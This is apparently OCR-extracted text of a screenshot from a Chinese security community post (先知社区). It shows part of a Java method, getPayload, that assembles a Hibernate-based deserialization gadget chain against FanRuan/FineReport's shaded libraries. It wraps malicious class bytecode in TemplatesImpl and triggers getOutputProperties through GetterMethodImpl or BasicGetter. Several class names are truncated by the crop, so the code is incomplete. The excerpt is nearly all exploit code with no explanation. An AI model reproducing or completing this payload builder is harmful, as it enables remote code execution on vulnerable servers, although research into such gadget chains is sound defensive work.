 public static byte[] getPayload(byte[] bytes) throws Exception {
Class<?> componentTypeClass = Class.forName( className: "com.fr.third.org.hibernate.type.ComponentType");
Class<?> pojoComponentTuplizerClass = Class.forName( className: "com.fr.third.org.hibernate.tuple.component.PojoCompone
Class<?> abstractComponentTuplizerClass = Class.forName( className: "com.fr.third.org.hibernate.tuple.component.AbstractCom
// 生成包含恶意类字节码的 TemplatesImpl 类
TemplatesImpl tmpl = utils.getTeml(bytes);
Method method = TemplatesImpl.class.getDeclaredMethod( name: "getOutputProperties");
Object getter;
try {
// 创建 GetterMethodImpl 实例，用来触发 TemplatesImpl 的 getOutputProperties 方法
Class<?> getterImpl = Class.forName( className: "com.fr.third.org.hibernate.property.access.spi.GetterMethodImpl
Constructor<?> constructor = getterImpl.getDeclaredConstructors()[0];
constructor.setAccessible(true);
getter = constructor.newInstance( ...initargs: null, null, method);
} catch (Exception ignored) {
// 创建 BasicGetter 实例，用来触发 TemplatesImpl 的 getOutputProperties 方法
Class<?> basicGetter = Class.forName( className: "com.fr.third.org.hibernate.property.BasicPropertyAccessor$Basic
Constructor<?> constructor = basicGetter.getDeclaredConstructor(Class.class, Method.class, String.class);
constructor.setAccessible(true);
getter = constructor.newInstance( ...initargs: tmpl.getClass(), method, "outputProperties");
}
先知社区